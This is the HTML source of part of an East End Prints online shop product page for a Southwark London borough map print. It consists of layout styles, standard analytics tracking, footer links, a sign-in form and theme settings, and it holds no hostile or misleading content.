            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Southwark London Borough Map (Artist Edition)", 
           ProductID: "13013",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13013/746370/MIKHAL004E_E1__40427.1759399867.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/southwark-london-borough-map.html",
           Brand: "Mike Hall", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/southwark-london-borough-map.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & 